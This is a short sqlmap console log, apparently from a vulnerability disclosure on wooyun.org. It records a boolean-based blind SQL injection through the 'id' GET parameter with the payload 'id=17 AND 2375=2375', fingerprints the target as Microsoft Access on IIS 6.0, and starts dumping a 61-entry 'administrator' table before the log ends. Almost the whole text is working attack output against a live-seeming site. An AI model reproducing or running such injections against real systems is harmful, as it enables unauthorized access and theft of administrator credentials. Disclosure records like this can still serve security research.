 [11:46:53] [INFO] resuming back-end DBMS 'microsoft access'
[11:46:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=17 AND 2375=2375
---
[11:46:57] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[11:46:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:46:57] [ERROR] cannot retrieve column names, back-end DBMS is Access
[11:46:57] [INFO] fetching entries for table 'administrator' in database 'Micros
oft_Access_masterdb'
[11:46:57] [INFO] fetching number of entries for table 'administrator' in databa
se 'Microsoft_Access_masterdb'
[11:46:58] [INFO] retrieved: 61
[11:47:10] [INFO] fetching number of distinct values for column 'id'
[11:47:10] [INFO] retrieved: 61
www.wooyun.org
[11:47:24] [INFO] using column 'id' as a pivot for retrieving row data
[11:47:24] [INFO] retrieving the length of query output